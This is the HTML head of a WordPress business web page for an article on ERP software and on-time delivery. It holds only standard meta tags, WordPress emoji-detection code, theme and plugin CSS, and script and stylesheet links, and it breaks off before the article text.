

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/
body_size: 30349
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>How can an ERP solution help your business achieve on-time delivery and cost efficiency?  &#8211; Intellint</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//promiseallrace.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Intellint &raquo; Feed" href="https://intellint.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Intellint &raquo; Comments Feed" href="https://intellint.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Intellint &raquo; How can an ERP solution help your business achieve on-time delivery and cost efficiency?  Comments Feed" href="https://intellint.co/2022/06/10/how-can-an-erp-solution-help-your-business-achieve-on-time-delivery-and-cost-efficiency/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intellint.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intellint.wpenginepowered.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://intellint.wpenginepowered.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='maxbizz-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CInter%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='maxbizz-flaticon-css' href='https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-slider-css' href='https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/css/lightgallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='maxbizz-style-css' href='https://intellint.wpenginepowered.com/wp-content/themes/maxbizz-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='maxbizz-preload-css' href='https://intellint.wpenginepowered.com/wp-content/themes/maxbizz/css/royal-preload.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intellint.wpenginepowered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="maxbizz_scripts-js-extra">
/* <![CDATA[ */
